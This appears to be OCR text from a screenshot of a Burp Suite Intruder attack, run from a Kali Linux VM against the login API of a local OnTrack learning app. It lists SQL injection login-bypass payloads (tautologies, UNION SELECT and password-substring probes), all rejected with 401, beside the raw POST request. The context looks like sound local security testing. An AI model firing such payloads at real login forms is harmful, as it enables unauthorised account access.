 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 5:54
OnTrack
localhost:4200/#/sign_in
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
OnTrack
Manage your learning,
with feedback you'll want
to receive.
Welcome to
Username *
students_1
Password *
3. Intruder attack of http://localhost:3000
Attack Save Columns
3. Intruder attack of http://localhost:3000
Attack
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload Status code Error Timeout Length Comment
188 ') or ('x'='x 401 423
189 " or "x"="x 401 423
190 ' OR 'x'='x'#; 401 423
191 '=' 'or' and '=' 'or' 401 423
192 ' UNION ALL SELECT 1, @@v... 401 423
193 ' UNION ALL SELECT system... 401 423
194 ' UNION select table_schem... 401 423
195 admin' and substring(passw... 401 423
196 ' and substring(password/tex... 401 423
197 ' or 1=1 limit 1 -- -+ 401 423
198 '="or' 401 423
199 401 423
200 student_1 401 423
Request Response
Pretty Raw Hex
1 POST /api/auth HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 63
9 Origin: http://localhost:4200
10 Connection: keep-alive
11 Referer: http://localhost:4200/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-site
15
16 {
"username":"student_1",
"password":"student_1",
"remember":true
}
Search
Finished